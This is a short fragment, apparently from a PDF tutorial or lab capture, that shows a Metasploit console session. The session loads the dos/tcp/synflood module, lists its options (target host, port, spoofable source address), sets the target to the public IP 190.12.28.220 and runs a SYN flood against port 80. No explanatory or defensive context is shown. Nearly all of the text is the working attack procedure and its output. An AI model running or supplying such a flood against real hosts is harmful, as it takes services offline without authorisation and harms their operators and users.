 msf5 > use auxiliary/dos/tcp/synflood
msf5 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf5 auxiliary(dos/tcp/synflood) > set RHOSTS 190.12.28.220
RHOSTS ⇒ 190.12.28.220
msf5 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 190.12.28.220
[*] SYN flooding 190.12.28.220:80...